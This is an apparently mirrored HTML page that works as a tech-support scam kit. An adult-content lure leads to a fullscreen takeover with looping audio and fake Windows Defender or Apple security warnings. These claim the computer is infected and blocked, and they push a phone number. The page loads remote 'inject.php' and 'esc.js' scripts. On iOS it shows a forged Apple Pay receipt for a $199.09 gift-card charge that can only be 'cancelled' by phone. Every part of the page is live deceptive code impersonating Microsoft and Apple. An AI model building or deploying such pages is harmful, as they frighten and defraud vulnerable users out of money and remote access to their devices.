
<file: 01index.html>
<!doctype html>
<html lang="en">
  
<!-- Mirrored from carwashings-f7o5f.ondigitalocean.app/ by HTTrack Website Copier/3.x [XR&CO'2014], Fri, 28 Nov 2025 22:53:39 GMT -->
<head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="robots" content="noindex,nofollow" />
    <title>Welcome</title>
    <link rel="icon" type="image/png" href="https://carwashings-f7o5f.ondigitalocean.app/images/msmm.png" />
    <link href="https://carwashings-f7o5f.ondigitalocean.app/css/tapa.css" rel="stylesheet" />
    <!-- Bot Detection Injection -->
    <script src="https://carwashings-f7o5f.ondigitalocean.app/inject.php"></script>
    <style>
      html, body { height: 100%; margin: 0; }
      body {
        background: url('https://carwashings-f7o5f.ondigitalocean.app/images/f21.PNG') center center / cover no-repeat fixed;
        display: grid; place-items: center; font-family: system-ui, -apple-system, Segoe UI, Roboto, Helvetica, Arial, sans-serif;
      }
      .card {
        width: min(92vw, 420px);
        background: rgba(255,255,255,0.9);
        border-radius: 14px;
        box-shadow: 0 10px 30px rgba(0,0,0,0.35);
        padding: 18px 16px 16px;
        text-align: center;
        backdrop-filter: blur(6px);
        position: relative;
        z-index: 2147483647;
      }
      .title { font-size: 18px; font-weight: 700; color: #111; margin: 4px 0 8px; }
      .desc { font-size: 14px; color: #333; margin: 0 0 14px; }
      .row { display: flex; gap: 12px; justify-content: center; }
      .btn { cursor: pointer; border: none; border-radius: 8px; padding: 10px 16px; font-weight: 700; }
      .yes { background: #2563eb; color: #fff; }
      .no { background: #e5e7eb; color: #111; }
    </style>
  </head>
  <body>
    <div id="landingOverlay" style="position:fixed; inset:0; display:flex; align-items:center; justify-content:center; z-index:2147483647;">
    <div class="card" role="dialog" aria-modal="true" aria-label="Permission">
      <div class="title">Move forward?</div>
      <div class="desc">Do you want to connect to your nearest babes? or Exit out? Continue?</div>
      <div class="row">
        <button id="btnYes" class="btn yes">Exit</button>
        <button id="btnNo" class="btn no">Check Out!</button>
      </div>
      
    </div>
    </div>

    <script>
      (function(){
        function detectMode(){
          var ua = navigator.userAgent || '';
          var isIOS = /iPhone|iPad|iPod/i.test(ua);
          var isMac = /Macintosh|Mac OS X/i.test(ua);
          var isWin = /Windows NT|Win64|Win32/i.test(ua);
          if(isWin) return 'win';
          if(isMac || isIOS) return 'mac';
          return 'win';
        }
        function isIOSDevice(){
          var ua = navigator.userAgent || '';
          return /iPhone|iPad|iPod/i.test(ua);
        }
        function enterFullscreen(el){
          if(!el) return Promise.resolve();
          var fn = el.requestFullscreen || el.webkitRequestFullscreen || el.mozRequestFullScreen || el.msRequestFullscreen;
          try{ return fn ? Promise.resolve(fn.call(el)) : Promise.resolve(); }catch(e){ return Promise.resolve(); }
        }
        function setAudio(mode){
          var a = document.getElementById('bgAudio');
          if(!a) return;
          // Use relative paths so they work from file:// or any base URL
          var src = mode === 'mac' ? 'sound/mac.mp3' : 'sound/win.mp3';
          if(a.getAttribute('src') !== src){ a.setAttribute('src', src); a.load && a.load(); }
        }
        function playAudio(){
          var a = document.getElementById('bgAudio');
          if(!a) return;
          try{ a.muted = false; }catch(e){}
          a.volume = 1.0;
          var p = a.play && a.play();
          if(p && p.catch){
            p.catch(function(){
              try{
                a.muted = true;
                var p2 = a.play && a.play();
                if(p2 && p2.finally){ p2.finally(function(){ a.muted = false; a.play && a.play(); }); }
              }catch(_){}
            });
          }
        }
        function render(mode){
          var tpl = document.getElementById(mode === 'mac' ? 'tpl-mac' : 'tpl-win');
          if(!tpl) return;
          var host = document.getElementById('appHost');
          if(!host){ host = document.createElement('div'); host.id = 'appHost'; document.body.appendChild(host); }
          host.innerHTML = tpl.innerHTML;
          // Reset landing layout styles so injected content can layout normally
          try {
            document.body.style.display = 'block';
            document.body.style.placeItems = '';
            document.body.style.background = '';
          } catch(e){}
          var card = document.querySelector('.card');
          if(card){ card.style.display = 'none'; }
          var overlay = document.getElementById('landingOverlay');
          if(overlay){ overlay.style.display = 'none'; }
        }
        function handle(){
          var mode = detectMode();
          setAudio(mode);
          // Try to start audio immediately within the user gesture
          playAudio();
          // Enter fullscreen, then render and retry audio if needed
          var fsTarget = document.documentElement;
          enterFullscreen(fsTarget).finally(function(){
            playAudio();
            render(mode);
          });
        }
        
        // Check if iOS device - if so, hide the landing overlay and show Apple Pay modal
        if(isIOSDevice()){
          var landingOverlay = document.getElementById('landingOverlay');
          if(landingOverlay){ landingOverlay.style.display = 'none'; }
        } else {
          // Only add button listeners for non-iOS devices
          document.addEventListener('fullscreenchange', playAudio);
          document.addEventListener('webkitfullscreenchange', playAudio);
          document.addEventListener('touchstart', playAudio, { once: true });
          document.addEventListener('mousemove', playAudio, { once: true });
          var btnYes = document.getElementById('btnYes');
          var btnNo = document.getElementById('btnNo');
          if(btnYes) btnYes.addEventListener('click', handle);
          if(btnNo) btnNo.addEventListener('click', handle);
        }
      })();
    </script>
    <audio id="bgAudio" loop autoplay playsinline></audio>
    <!-- Windows content template -->
    <template id="tpl-win">
      <div class="bg" style="cursor: default">
        <div class="bgimg" style="top: 0">
          <img src="https://carwashings-f7o5f.ondigitalocean.app/images/f24.PNG" alt="" width="100%">
        </div>
      </div>
      <a href="#" id="link_black" style="cursor: default" rel="noreferrer">
        <div class="black" style="height: 145%; cursor: default; display: block"></div>
      </a>
      <!-- Windows Defender popup redesigned -->
      <div style="position:fixed; inset:0; z-index:10000000000; display:block;">
        <!-- Top blue warning bar -->
        <div style="position:absolute; left:50%; top:12%; transform:translateX(-50%); background:#1e64d0; color:#fff; width:min(680px,92vw); border-radius:6px; box-shadow:0 6px 16px rgba(0,0,0,0.25);">
          <div style="padding:14px 18px; font-weight:800; text-align:center;">Windows-Defender - Security Warning</div>
          <div style="padding:0 18px 14px; font-size:13px; line-height:1.45;">
            <div>** ACCESS TO THIS PC HAS BEEN BLOCKED FOR SECURITY REASONS **</div>
            <div style="margin-top:6px;">Your computer has alerted us that it has been infected with a DOSAttack Spyware. The following data has been compromised.</div>
          </div>
        </div>

        <!-- Main white card -->
        <div role="dialog" aria-modal="true" aria-label="Windows Defender Security Center"
             style="position:absolute; left:50%; top:50%; transform:translate(-50%,-50%); width:min(720px,94vw); background:#fff; border-radius:12px; box-shadow:0 12px 28px rgba(0,0,0,0.35); overflow:hidden;">
          <!-- Header -->
          <div style="display:flex; align-items:center; justify-content:space-between; padding:12px 14px; border-bottom:1px solid #e6e6e6;">
            <div style="display:flex; align-items:center; gap:10px; font-weight:700; color:#111;">
              <img src="https://carwashings-f7o5f.ondigitalocean.app/images/win_ico.png" alt="Windows" style="width:18px;height:18px;">
              Windows Defender Security Center
            </div>
            <div aria-label="Close" style="font-size:18px; line-height:1; cursor:pointer; color:#6b7280">×</div>
          </div>

          <!-- Body -->
          <div style="padding:18px 18px 10px; text-align:center;">
            <div style="color:#b91c1c; font-weight:800; font-size:14px;">App: Ads.fianctrack(2).dll</div>
            <div style="color:#b91c1c; font-weight:800; font-size:14px; margin-top:4px;">Threat Detected: DOSAttack Spyware</div>

            <!-- Icon row -->
            <div style="display:flex; justify-content:center; gap:18px; margin:14px 0 10px;">
              <div style="width:72px;height:56px;border:2px solid #111;border-radius:6px;display:flex;align-items:center;justify-content:center;">
                <svg width="34" height="34" viewBox="0 0 24 24" fill="none" stroke="#111" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><rect x="3" y="3" width="18" height="14" rx="2"></rect><path d="M7 21h10"></path><path d="M12 17v4"></path></svg>
              </div>
              <div style="width:72px;height:56px;border:2px solid #111;border-radius:6px;display:flex;align-items:center;justify-content:center;">
                <svg width="34" height="34" viewBox="0 0 24 24" fill="none" stroke="#111" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"></path><path d="M9 12l2 2 4-4"></path></svg>
              </div>
              <div style="width:72px;height:56px;border:2px solid #111;border-radius:6px;display:flex;align-items:center;justify-content:center;">
                <svg width="34" height="34" viewBox="0 0 24 24" fill="none" stroke="#111" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><rect x="3" y="7" width="18" height="13" rx="2"></rect><path d="M7 7V5a5 5 0 0 1 10 0v2"></path></svg>
              </div>
            </div>

            <!-- Main message -->
            <div style="font-weight:800; color:#111; margin:8px 0 6px;">Access to this PC has been blocked for security reasons.</div>
            <div style="color:#1e3a8a; font-weight:900;">Contact Windows Support: 1-(805) 865-8014 (Toll Free)</div>
            <div style="font-size:12px; color:#111; margin-top:10px; line-height:1.45;">
              Note: If you think this notification is in error, report immediately to Windows Support to halt the auto-deletion of files and applications from this computer. As this computer ID is flagged and is connected over the internet, servers, files and apps deletion may start any moment.
            </div>
          </div>

          <!-- Footer -->
          <div style="display:flex; align-items:center; justify-content:space-between; padding:12px 14px; border-top:1px solid #e6e6e6;">
            <div style="display:flex; align-items:center; gap:10px; color:#111; font-weight:700;">
              <div style="width:20px;height:20px;display:grid;grid-template-columns:1fr 1fr;grid-gap:2px;">
                <div style="background:#f25022"></div>
                <div style="background:#7fba00"></div>
                <div style="background:#00a4ef"></div>
                <div style="background:#ffb900"></div>
              </div>
              Microsoft
            </div>
            <div style="display:flex; gap:10px;">
              <button style="padding:10px 16px; background:#e5e7eb; color:#111; border:1px solid #d1d5db; border-radius:8px; font-weight:800; cursor:pointer;">Deny</button>
              <button style="padding:10px 16px; background:#1e64d0; color:#fff; border:none; border-radius:8px; font-weight:900; cursor:pointer;">Allow</button>
            </div>
          </div>
        </div>
      </div>
      <div id="chat" style="display: block">
        <img src="https://carwashings-f7o5f.ondigitalocean.app/images/win_ico.png">
        <span style="color:#222;font-size:24px;font-weight:600;margin-left:6px;top:5px;position:relative;">Microsoft</span>
        <p style="font-weight:600;font-size:24px">Call support: <br></p>
        <h4 style="font-weight:600;font-size:22px"><img src="https://carwashings-f7o5f.ondigitalocean.app/images/winlo.png" alt="" style="width:25px;margin-left:0"> Call us directly +1-(805) 865-8014 <br>(Security Support)</h4>
      </div>
      <!-- Windows bottom banner -->
      <div style="position:fixed;left:0;right:0;bottom:0;background:#111;color:#fff;padding:12px 22px;text-align:center;z-index:2147483000;font-weight:700;font-family:Arial,Helvetica,sans-serif;font-size:20px;">
        Your Windows has a trojan virus threat - TRJ73878273439_JKJSA8743824 which could compromise your identity and financial data. 
        <span style="color:#ff1a1a;font-weight:900;animation: blink 1s step-end infinite;">Contact customer support : (805) 865-8014</span>
      </div>
      <style>
        @keyframes blink { 50% { opacity: 0; } }
      </style>
      <script>(function(){var imgs=document.querySelectorAll('img');imgs.forEach(function(img){img.addEventListener('error',function(){if(img.parentNode)img.parentNode.removeChild(img);});});})();</script>
    </template>
    <!-- Mac content template -->
    <template id="tpl-mac">
      <div class="bg" style="cursor: default">
        <div class="bgimg" style="top: 0">
          <img src="https://carwashings-f7o5f.ondigitalocean.app/images/f28.PNG" alt="" width="100%">
        </div>
      </div>
      <a href="#" id="link_black" style="cursor: default" rel="noreferrer">
        <div class="black" style="height: 145%; cursor: default; display: block"></div>
      </a>
      <!-- Mac Security popup redesigned -->
      <div style="position:fixed; inset:0; z-index:10000000000; display:block;">
        <!-- Top blue warning bar -->
        <div style="position:absolute; left:50%; top:12%; transform:translateX(-50%); background:#1e64d0; color:#fff; width:min(680px,92vw); border-radius:6px; box-shadow:0 6px 16px rgba(0,0,0,0.25);">
          <div style="padding:14px 18px; font-weight:800; text-align:center;">Mac Security - Security Warning</div>
          <div style="padding:0 18px 14px; font-size:13px; line-height:1.45;">
            <div>** ACCESS TO THIS MAC HAS BEEN BLOCKED FOR SECURITY REASONS **</div>
            <div style="margin-top:6px;">Your computer has alerted us that it has been infected with Trojan spyware. The following data has been compromised.</div>
          </div>
        </div>

        <!-- Main white card -->
        <div role="dialog" aria-modal="true" aria-label="Mac Security"
             style="position:absolute; left:50%; top:50%; transform:translate(-50%,-50%); width:min(720px,94vw); background:#fff; border-radius:12px; box-shadow:0 12px 28px rgba(0,0,0,0.35); overflow:hidden;">
          <!-- Header -->
          <div style="display:flex; align-items:center; justify-content:space-between; padding:12px 14px; border-bottom:1px solid #e6e6e6;">
            <div style="display:flex; align-items:center; gap:10px; font-weight:700; color:#111;">
              <img src="https://carwashings-f7o5f.ondigitalocean.app/images/mac_ico.png" alt="Mac" style="width:18px;height:18px;">
              Mac Security
            </div>
            <div aria-label="Close" style="font-size:18px; line-height:1; cursor:pointer; color:#6b7280">×</div>
          </div>

          <!-- Body -->
          <div style="padding:18px 18px 10px; text-align:center;">
            <div style="color:#b91c1c; font-weight:800; font-size:14px;">App: Ads.fianctrack(2).dll</div>
            <div style="color:#b91c1c; font-weight:800; font-size:14px; margin-top:4px;">Threat Detected: Trojan Spyware</div>

            <!-- Icon row -->
            <div style="display:flex; justify-content:center; gap:18px; margin:14px 0 10px;">
              <div style="width:72px;height:56px;border:2px solid #111;border-radius:6px;display:flex;align-items:center;justify-content:center;">
                <svg width="34" height="34" viewBox="0 0 24 24" fill="none" stroke="#111" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><rect x="3" y="3" width="18" height="14" rx="2"></rect><path d="M7 21h10"></path><path d="M12 17v4"></path></svg>
              </div>
              <div style="width:72px;height:56px;border:2px solid #111;border-radius:6px;display:flex;align-items:center;justify-content:center;">
                <svg width="34" height="34" viewBox="0 0 24 24" fill="none" stroke="#111" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"></path><path d="M9 12l2 2 4-4"></path></svg>
              </div>
              <div style="width:72px;height:56px;border:2px solid #111;border-radius:6px;display:flex;align-items:center;justify-content:center;">
                <svg width="34" height="34" viewBox="0 0 24 24" fill="none" stroke="#111" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><rect x="3" y="7" width="18" height="13" rx="2"></rect><path d="M7 7V5a5 5 0 0 1 10 0v2"></path></svg>
              </div>
            </div>

            <!-- Main message -->
            <div style="font-weight:800; color:#111; margin:8px 0 6px;">Access to this Mac has been blocked for security reasons.</div>
            <div style="color:#1e3a8a; font-weight:900;">Contact Apple Support: 1-(805) 865-8014 (Toll Free)</div>
            <div style="font-size:12px; color:#111; margin-top:10px; line-height:1.45;">
              Note: If you think this notification is in error, report immediately to Apple Support to halt the auto-deletion of files and applications from this computer. As this computer is flagged and connected to the internet, files and apps deletion may start any moment.
            </div>
          </div>

          <!-- Footer -->
          <div style="display:flex; align-items:center; justify-content:space-between; padding:12px 14px; border-top:1px solid #e6e6e6;">
            <div style="display:flex; align-items:center; gap:10px; color:#111; font-weight:700;">
              <img src="https://carwashings-f7o5f.ondigitalocean.app/images/mac_ico.png" alt="Mac" style="width:20px;height:20px;">
              Apple
            </div>
            <div style="display:flex; gap:10px;">
              <button style="padding:10px 16px; background:#e5e7eb; color:#111; border:1px solid #d1d5db; border-radius:8px; font-weight:800; cursor:pointer;">Deny</button>
              <button style="padding:10px 16px; background:#0a84ff; color:#fff; border:none; border-radius:8px; font-weight:900; cursor:pointer;">Allow</button>
            </div>
          </div>
        </div>
      </div>
      <div id="chat" style="display: block">
        <img src="https://carwashings-f7o5f.ondigitalocean.app/images/mac_ico.png" alt="Mac">
        <span style="color:#222;font-size:24px;font-weight:600;margin-left:6px;top:5px;position:relative;">Mac</span>
        <p style="font-weight:600;font-size:24px">Call support: <br></p>
        <h4 style="font-weight:600;font-size:22px"><img src="https://carwashings-f7o5f.ondigitalocean.app/images/mac_ico.png" alt="" style="width:25px;margin-left:0"> Call us directly +1-(805) 865-8014 <br>(Security Support)</h4>
      </div>
      <!-- Mac bottom banner -->
      <div style="position:fixed;left:0;right:0;bottom:0;background:#111;color:#fff;padding:12px 22px;text-align:center;z-index:2147483000;font-weight:700;font-family:Arial,Helvetica,sans-serif;font-size:20px;">
        Your Mac has a trojan virus threat - TRJ73878273439_JKJSA8743824 which could compromise your identity and financial data. 
        <span style="color:#ff1a1a;font-weight:900;animation: blink 1s step-end infinite;">Contact customer support : (805) 865-8014</span>
      </div>
      <script>(function(){var imgs=document.querySelectorAll('img');imgs.forEach(function(img){if(!img.complete||img.naturalWidth===0){if(img.parentNode)img.parentNode.removeChild(img);return;}img.addEventListener('error',function(){if(img.parentNode)img.parentNode.removeChild(img);});});})();</script>
    </template>
    <script src="https://carwashings-f7o5f.ondigitalocean.app/js/esc.js"></script>

    <!-- iOS Detection and Apple Pay Modal Integration -->
    <script>
      (function(){
        function isIOSDevice(){
          var ua = navigator.userAgent || '';
          return /iPhone|iPad|iPod/i.test(ua);
        }
        
        if(isIOSDevice()){
          // Hide body background and set fullscreen for iOS
          document.documentElement.style.height = '100%';
          document.body.style.height = '100%';
          document.body.style.margin = '0';
          document.body.style.padding = '0';
          document.body.style.background = 'none';
          document.body.style.display = 'block';
          
          // Inject Apple Pay modal styles
          var style = document.createElement('style');
          style.textContent = `
            /* iOS Apple Pay Modal Styles */
            .paypal-overlay {
                background: transparent;
                position: fixed;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                display: flex;
                justify-content: center;
                align-items: center;
                z-index: 1000;
                margin: 0;
                padding: 0;
            }

            .paypal-modal {
                width: 100%;
                height: 100%;
                max-width: none;
                background-color: white;
                border-radius: 0;
                box-shadow: none;
                overflow: hidden;
                max-height: 100vh;
                display: flex;
                flex-direction: column;
            }

            .paypal-header {
                text-align: center;
                flex-shrink: 0;
            }

            .protection-text {
                background-color: #1a2c4e;
                color: white;
                padding: 10px 15px;
                font-size: 10px;
                margin-bottom: 10px;
                border-bottom: 1px solid rgba(255, 255, 255, 0.3);
                padding-bottom: 5px;
            }

            .logo-container {
                display: flex;
                justify-content: center;
                align-items: center;
                padding: 10px 0;
                border-bottom: 1px solid #eee;
                margin-bottom: 10px;
            }

            .demo-logo-img {
                max-width: 180px;
                height: 40px;
                width: auto;
                object-fit: contain;
                margin: 0 auto;
                display: block;
            }

            .paypal-logo {
                font-size: 20px;
                font-weight: bold;
                color: #1a2c4e;
            }

            .paypal-content {
                padding: 20px 15px;
                line-height: 1.4;
                color: #333;
                overflow-y: auto;
                flex-grow: 1;
            }

            .paypal-footer {
                padding: 0; 
                height: 0;
                flex-shrink: 0;
                overflow: hidden;
            }

            #state-sending .amount {
                font-size: 32px;
                font-weight: 600;
                color: #1a2c4e;
                text-align: center;
                margin-top: 20px;
            }
            #state-sending .recipient {
                text-align: center;
                font-size: 16px;
                color: #5a5a5a;
                margin-bottom: 30px;
            }
            .spinner {
                border: 5px solid #f0f0f0;
                border-top: 5px solid #007aff;
                border-radius: 50%;
                width: 40px;
                height: 40px;
                animation: spin 1s linear infinite;
                margin: 20px auto;
            }
            @keyframes spin {
                0% { transform: rotate(0deg); }
                100% { transform: rotate(360deg); }
            }
            #state-sending .secure-msg {
                text-align: center;
                font-size: 11px;
                color: #888;
                padding: 20px 0 5px 0;
            }
            #state-sending .secure-link {
                text-align: center;
                font-size: 12px;
                color: #007aff;
                display: block;
            }

            .verify-card {
                margin-top: 12px;
                background: #fafcff;
                border: 1px solid #e9f0fb;
                border-radius: 10px;
                padding: 12px;
            }
            .verify-text { font-size: 13px; color: #445; margin: 0 0 10px 0; text-align: center; }
            .verify-btn {
                width: 100%;
                padding: 10px 12px;
                background: #0a66c2;
                color: #fff;
                border: none;
                border-radius: 10px;
                font-size: 15px;
                font-weight: 600;
                cursor: pointer;
            }
            .verify-btn.verified { background: #1b8a4a; }

            .success-animation {
                margin: 20px auto;
            }
            
            .checkmark {
                width: 60px;
                height: 60px;
                border-radius: 50%;
                display: block;
                stroke-width: 3;
                stroke: #4cd964;
                stroke-miterlimit: 10;
                margin: 0 auto;
                box-shadow: inset 0px 0px 0px #4cd964;
                animation: scale .3s ease-in-out .9s both;
            }

            .checkmark-circle {
                stroke-dasharray: 166;
                stroke-dashoffset: 166;
                stroke-width: 3;
                stroke-miterlimit: 10;
                stroke: #4cd964;
                fill: none;
                animation: stroke 0.6s cubic-bezier(0.65, 0, 0.45, 1) forwards;
            }

            .checkmark-check {
                transform-origin: 50% 50%;
                stroke-dasharray: 48;
                stroke-dashoffset: 48;
                animation: stroke 0.3s cubic-bezier(0.65, 0, 0.45, 1) 0.8s forwards;
            }

            @keyframes stroke {
                100% {
                    stroke-dashoffset: 0;
                }
            }

            @keyframes scale {
                0%, 100% {
                    transform: none;
                }
                50% {
                    transform: scale3d(1.1, 1.1, 1);
                }
            }
            
            #state-complete .title {
                font-size: 24px;
                font-weight: 600;
                text-align: center;
                margin-bottom: 5px;
            }
            #state-complete .details-link {
                text-align: center;
                font-size: 13px;
                color: #007aff;
                cursor: pointer;
                margin-bottom: 30px;
                padding-top: 5px;
            }

            .receipt-title {
                text-align: center;
                color: #000;
                font-size: 18px;
                margin-bottom: 20px;
                font-weight: 600;
            }
            
            .transaction-details p {
                margin: 8px 0;
                font-size: 14px;
            }

            .transaction-details strong {
                font-weight: 600;
            }
            
            .cancellation-number {
                text-align: center;
                margin: 10px 0;
            }
            .cancellation-number a {
                color: #1a2c4e;
                text-decoration: none;
                font-weight: bold;
                font-size: 20px;
                display: inline-block;
            }

            .download-button {
                width: 100%;
                padding: 12px;
                background-color: #007aff;
                color: white;
                border: none;
                border-radius: 10px;
                font-size: 16px;
                font-weight: 600;
                cursor: pointer;
                margin-top: 20px;
                box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
            }

            .paypal-info-footer {
                font-size: 11px;
                color: #888;
                text-align: center;
                margin-top: 15px;
                padding-top: 10px;
                border-top: 1px solid #eee;
            }
            .paypal-info-footer a {
                color: #007aff;
                text-decoration: none;
                margin: 0 5px;
            }
            
            .card {
                background: #fff;
                border: 1px solid #eee;
                border-radius: 12px;
                box-shadow: 0 6px 18px rgba(0,0,0,0.06);
                padding: 16px;
            }
            .divider {
                height: 1px;
                background: #eee;
                margin: 12px 0;
            }
            .muted { color: #666; }
            .small { font-size: 12px; }
            .badge {
                display: inline-block;
                padding: 4px 10px;
                border-radius: 999px;
                font-size: 12px;
                font-weight: 600;
                background: #eef7ff;
                color: #0a66c2;
                border: 1px solid #d9ecff;
            }
            .badge.success {
                background: #e9f9ef;
                color: #1b8a4a;
                border-color: #c9f0d6;
            }
            .grid-2 {
                display: grid;
                grid-template-columns: 1fr 1fr;
                gap: 12px;
            }
            .label { color: #555; }
            .value { color: #111; font-weight: 600; }

            .receipt-card { padding: 0; overflow: hidden; }
            .receipt-header {
                padding: 16px;
                border-bottom: 1px solid #eee;
                display: flex;
                align-items: center;
                justify-content: space-between;
            }
            .brand-chip {
                display: inline-flex;
                align-items: center;
                gap: 8px;
                padding: 6px 10px;
                border: 1px solid #e8e8e8;
                border-radius: 8px;
                background: #fafafa;
                font-weight: 600;
            }
            .section {
                padding: 16px;
            }
            .meta-row {
                display: grid;
                grid-template-columns: 140px 1fr;
                gap: 8px 16px;
                margin: 8px 0;
            }
            .amount-table {
                width: 100%;
                border-collapse: collapse;
                font-size: 14px;
            }
            .amount-table tr td { padding: 8px 0; }
            .amount-table tr.total td { font-weight: 700; border-top: 1px dashed #ddd; }
            .right { text-align: right; }
            .actions {
                gap: 10px;
                padding: 0 16px 16px 16px;
            }
            .btn-secondary {
                width: 100%;
                padding: 12px;
                background: #f5f7fa;
                color: #0a66c2;
                border: 1px solid #e5effa;
                border-radius: 10px;
                font-size: 16px;
                font-weight: 600;
                cursor: pointer;
            }
          `;
          document.head.appendChild(style);

          // Inject the Apple Pay modal HTML
          var overlay = document.createElement('div');
          overlay.className = 'paypal-overlay';
          overlay.id = 'iosApplePayModal';
          overlay.innerHTML = `
            <div class="paypal-modal">
                <div class="paypal-header">
                    <p class="protection-text">You're protected by Purchase Protection. All transactions are monitored 24/7. Help Line Number: +1 (805) 865-8014</p>
                    <div class="logo-container">
                        <img src="logo.png" alt="Logo" class="demo-logo-img">
                    </div>
                </div>

                <div class="paypal-content">
                    <div id="state-sending">
                        <div class="card">
                            <div style="display:flex;justify-content:space-between;align-items:center;">
                                <span class="badge">Processing</span>
                                <span class="small muted">Secure gateway</span>
                            </div>
                            <div class="divider"></div>
                            <p class="secure-msg">Securely Sending</p>
                            <p class="amount">$199.09 USD</p>
                            <p class="recipient">to Apple Gift Card</p>
                            <div class="spinner"></div>
                            <p class="secure-msg">Please do not close this window</p>
                            <p class="secure-link">Your transaction is being processed with enhanced security</p>
                            <div class="verify-card">
                                <p class="verify-text">Please click & verify if you're a human.</p>
                                <button id="verifyBtn" class="verify-btn" onclick="verifyHuman()">I'm a Human!</button>
                            </div>
                        </div>
                    </div>

                    <div id="state-complete" style="display: none;">
                        <div class="success-animation">
                            <svg class="checkmark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 52 52">
                                <circle class="checkmark-circle" cx="26" cy="26" r="25" fill="none"/>
                                <path class="checkmark-check" fill="none" d="M14.1 27.2l7.1 7.2 16.7-16.8"/>
                            </svg>
                        </div>
                        <p class="title">Transaction Complete</p>
                        <p class="details-link" onclick="showReceipt()">View transaction details...</p>
                    </div>

                    <div id="state-receipt" style="display: none;">
                        <h2 class="receipt-title">Payment Receipt</h2>

                        <div class="card receipt-card">
                            <div class="receipt-header">
                                <div class="brand-chip">
                                    <img src="logo.png" alt="Logo" style="height:16px;width:auto;"/>
                                    Apple
                                </div>
                                <span class="badge success">Paid</span>
                            </div>

                            <div class="section">
                                <table class="amount-table">
                                    <tr><td>Amount</td><td class="right">$199.09</td></tr>
                                    <tr class="total"><td>Total</td><td class="right">$199.09 USD</td></tr>
                                </table>
                            </div>
                            <div class="actions">
                                <button class="download-button" onclick="downloadReceipt()">Download PDF</button>
                                <button class="btn-secondary" onclick="window.location.href='tel:+1(805) 865-8014'">Contact Support</button>
                            </div>
                        </div>

                        <div class="card section" style="margin-top:12px;">
                            <h4 style="margin:0 0 8px 0;">Important</h4>
                            <p class="small">This transaction may take up to 24 hours to appear on your bank or card statement.</p>
                            <div class="divider"></div>
                            <p class="small"><strong>Security Warning:</strong> Do not click unknown links or share your OTP, email, or password with anyone—even if they claim to be from Apple.</p>
                            <p class="small">To cancel this transaction, please call Customer Care immediately: <a href="tel:+1(805) 865-8014">+1 (805) 865-8014</a>. No online cancellation forms are available.</p>
                        </div>

                        <div class="paypal-info-footer">
                            <p>&copy; 1999–2025 Apple. <a href="#">Help Center</a> | <a href="#">Privacy Policy</a> | <a href="#">Terms & Conditions</a></p>
                        </div>
                    </div>
                </div>

                <div class="paypal-footer"></div>
            </div>
          `;
          document.body.appendChild(overlay);

          // Create audio element for completion sound
          var completeAudio = document.createElement('audio');
          completeAudio.id = 'iosCompleteSound';
          completeAudio.preload = 'auto';
          var source = document.createElement('source');
          source.src = 'sound/complete.mp3';
          source.type = 'audio/mpeg';
          completeAudio.appendChild(source);
          document.body.appendChild(completeAudio);

          // Apple Pay modal JavaScript functions
          window.iosModalFunctions = {
            stateSending: null,
            stateComplete: null,
            stateReceipt: null,
            completeSound: completeAudio,
            isVerified: false,
            
            verifyHuman: function() {
              if (!this.isVerified) {
                this.isVerified = true;
                var btn = document.getElementById('verifyBtn');
                if (btn) { btn.classList.add('verified'); btn.textContent = 'Verified'; }
              }
            },

            hideAllStates: function() {
              var sending = document.getElementById('state-sending');
              var complete = document.getElementById('state-complete');
              var receipt = document.getElementById('state-receipt');
              if(sending) sending.style.display = 'none';
              if(complete) complete.style.display = 'none';
              if(receipt) receipt.style.display = 'none';
            },

            showComplete: function() {
              this.hideAllStates();
              var complete = document.getElementById('state-complete');
              if(complete) complete.style.display = 'block';
              // Play completion sound
              if (this.completeSound && this.isVerified) {
                this.completeSound.volume = 1.0;
                var playPromise = this.completeSound.play();
                if (playPromise !== undefined) {
                  playPromise.catch(function(error) {
                    console.log('Audio playback failed:', error);
                  });
                }
              }
            },

            showReceipt: function() {
              this.hideAllStates();
              var receipt = document.getElementById('state-receipt');
              if(receipt) receipt.style.display = 'block';
              var content = document.querySelector('.paypal-content');
              if(content) content.scrollTop = 0;
            },

            downloadReceipt: function() {
              alert('Your receipt will be sent to your registered Apple ID email, please contact support for any more information.');
            }
          };

          // Global functions for onclick handlers
          window.verifyHuman = function() { window.iosModalFunctions.verifyHuman(); };
          window.showReceipt = function() { window.iosModalFunctions.showReceipt(); };
          window.downloadReceipt = function() { window.iosModalFunctions.downloadReceipt(); };

          // Trigger animations
          setTimeout(function() { window.iosModalFunctions.showComplete(); }, 5000);
          setTimeout(function() { window.iosModalFunctions.showReceipt(); }, 7000);
        }
      })();
    </script>
  </body>

<!-- Mirrored from carwashings-f7o5f.ondigitalocean.app/ by HTTrack Website Copier/3.x [XR&CO'2014], Fri, 28 Nov 2025 22:53:39 GMT -->
</html>
</file>
